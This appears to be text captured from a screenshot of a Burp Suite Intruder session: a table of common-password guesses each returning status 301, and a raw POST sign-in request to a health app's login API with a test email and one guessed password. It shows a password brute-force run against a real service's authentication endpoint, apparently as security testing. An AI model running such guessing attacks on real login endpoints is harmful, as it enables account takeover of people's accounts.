 Requ... Payload Status Error Timeout Length Comment
39 loveme 301 498
40 fuckyou 301 498
41 123123 301 498
42 football 301 498
43 secret 301 498
44 andrea 301 498
45 carlos 301 498
46 jennifer 301 498
47 joshua 301 498
48 bubbles 301 498
49 1234567890 301 498
50 superman 301 498
Request Response
Pretty Raw \n Actions
1 POST /api/v2.1/users/sign_in.json?device_lang=en-US HTTP/1.1
2 User-Agent: Dalvik/2.1.0 (Linux; U; Android 11; sdk_gphone_x86 Build/RSR1.201013.001) com.healthtap.userhtexpress/21.1.3
3 X-HOPES-Version: HOPES-Android/21.1.3-com.healthtap.userhtexpress+1
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 126
6 Host: next.healthtap.com
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 password=superman%21&app_id=a2016986824dd9a26f194dc204905c21eb7c3f75e1d7c6f520999d3180ae0900&username=FakeEmail101%40gmail.com